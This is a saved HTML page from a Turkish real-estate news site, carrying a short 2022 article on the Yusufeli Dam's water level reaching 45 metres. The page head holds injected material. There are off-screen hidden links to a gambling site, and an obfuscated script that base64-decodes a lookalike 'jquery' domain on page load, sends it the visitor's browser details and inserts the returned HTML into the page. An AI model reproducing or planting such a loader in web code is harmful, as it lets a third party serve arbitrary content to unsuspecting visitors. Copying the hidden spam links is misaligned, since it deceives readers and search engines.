

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-45-metreye-yukseldi-188236.html
body_size: 10844
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!</title><meta name="description" content="Artvin&#039;de yapımı tamamlanarak 22 Kasım&#039;da su tutmaya başlayan Yusufeli Barajı ve HES&#039;te su seviyesi 45 metre oldu.
"><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-45-metreye-yukseldi-188236.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!",
                "item": "https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-45-metreye-yukseldi-188236.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-45-metreye-yukseldi-188236.html"
      },
      "headline": "Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!",
      "description": "Artvin&#039;de yapımı tamamlanarak 22 Kasım&#039;da su tutmaya başlayan Yusufeli Barajı ve HES&#039;te su seviyesi 45 metre oldu.
",
      "image": "https://www.emlaktasondakika.com/upload/2022/12/12122022091934-1670825974.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "12.12.2022 09:18"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-45-metreye-yukseldi-188236.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!" /><meta property="og:description" content="Artvin&#039;de yapımı tamamlanarak 22 Kasım&#039;da su tutmaya başlayan Yusufeli Barajı ve HES&#039;te su seviyesi 45 metre oldu.
" /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2022/12/12122022091934-1670825974.jpg" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2022/12/12122022091934-1670825974.jpg" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2022/12/12122022091934-1670825974.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Sinem Öztürk" /><meta name="twitter:title" content="Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!" /><meta name="twitter:description" content="Artvin&#039;de yapımı tamamlanarak 22 Kasım&#039;da su tutmaya başlayan Yusufeli Barajı ve HES&#039;te su seviyesi 45 metre oldu.
" /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2022/12/12122022091934-1670825974.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2022/12/12122022091934-1670825974.jpg"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2022/12/12122022091934-1670825974.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2022/12/12122022091934-1670825974.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-45-metreye-yukseldi-188236.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://www.emlaktasondakika.com/upload/2022/12/12122022091934-1670825974.jpg" alt="Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 44</li--><li><i class="icofont-calendar"></i> 12.12.2022 09:18</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 27 saniye</li></ul><h1>Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!?&u=https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-45-metreye-yukseldi-188236.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!%20https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-45-metreye-yukseldi-188236.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!%20https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-45-metreye-yukseldi-188236.html&amp;photos=https://www.emlaktasondakika.com/upload/2022/12/12122022091934-1670825974.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2><p>Artvin'de yapımı tamamlanarak 22 Kasım'da su tutmaya başlayan Yusufeli Barajı ve HES'te su seviyesi 45 metre oldu.</p></h2><p></p><p>Yusufeli ilçe merkezine 8 kilometre uzaklıkta Çoruh Nehri üzerinde toplam 34 milyar liralık yatırım bedeliyle inşa edilen ve Cumhurbaşkanı Recep Tayyip Erdoğan'ın katıldığı törenle hizmete alınan Yusufeli Barajı'nda su yükselmeye devam ediyor.</p><p>Temelden 275 metre gövde yüksekliği ile sınıfında dünyanın 5'inci büyük barajı olan Yusufeli Barajı'nda, bugün itibarıyla su yüksekliği 45 metreye, depolanan su miktarı ise 18 milyon metreküpe yükseldi.</p><p>Su seviyesinin yükselmesiyle eski Yusufeli-Erzurum kara yolu ile kenarında yer alan Irmakyanı köyünün bir kısmı sular altında kaldı.</p><p>Barajdaki su seviyesinin yükselişinin hızlandırılmış görüntüleri, DSİ Genel Müdürlüğünün sosyal medya hesaplarından paylaşıldı.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/yusufeli-baraji">Yusufeli Barajı</a></li><li><a href="https://www.emlaktasondakika.com/haber/yusufeli-baraji-hes">Yusufeli Barajı HES</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="188236"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/yusufeli-baraji-nda-dolusavak-testleri-yapildi-194853.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/07/26072024163511-1722000911.jpg" alt="Yusufeli Barajı&#039;nda dolusavak testleri yapıldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.07.2024 16:35</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/yusufeli-baraji-nda-dolusavak-testleri-yapildi-194853.html">Yusufeli Barajı&#039;nda dolusavak testleri yapıldı</a></h3><p>Artvin'de, temelden 275 metre gövde yüksekliğiyle Türkiye'nin en yüksek, dünyanı ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/yusufeli-baraji-nda-depolanan-su-miktari-905-60-milyon-metrekupe-ulasti-190202.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/06/06062023164426-1686059066.jpg" alt="Yusufeli Barajı&#039;nda depolanan su miktarı 905,60 milyon metreküpe ulaştı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 06.06.2023 16:44</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/yusufeli-baraji-nda-depolanan-su-miktari-905-60-milyon-metrekupe-ulasti-190202.html">Yusufeli Barajı&#039;nda depolanan su miktarı 905,60 milyon metreküpe ulaştı</a></h3><p>Artvin'de, Çoruh Nehri üzerinde inşa edilerek 22 Kasım 2022'de su tutulmaya başl ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/yusufeli-baraji-nda-su-seviyesi-58-6-metre-oldu-188467.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/01/04012023094407-1672814647.jpg" alt="Yusufeli Barajı&#039;nda su seviyesi 58,6 metre oldu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.01.2023 09:44</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/yusufeli-baraji-nda-su-seviyesi-58-6-metre-oldu-188467.html">Yusufeli Barajı&#039;nda su seviyesi 58,6 metre oldu</a></h3><p>Artvin Valisi Yılmaz Doruk, 22 Kasım'da su tutmaya başlayan Yusufeli Barajı ve H ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-45-metreye-yukseldi-188236.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/12/12122022091934-1670825974.jpg" alt="Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 12.12.2022 09:19</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-45-metreye-yukseldi-188236.html">Yusufeli Barajı ve HES&#039;te su seviyesi 45 metreye yükseldi!</a></h3><p>Artvin'de yapımı tamamlanarak 22 Kasım'da su tutmaya başlayan Yusufeli Barajı ve ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/yusufeli-baraji-ve-hes-te-su-seviyesi-41-metre-oldu-188207.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/12/07122022120326-1670403806.jpg" alt="Yusufeli Barajı ve HES&#039;te su seviyesi 41 metre oldu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 07.12.2022 12:03</li></ul><h3 style="min-height: 54px;"><a 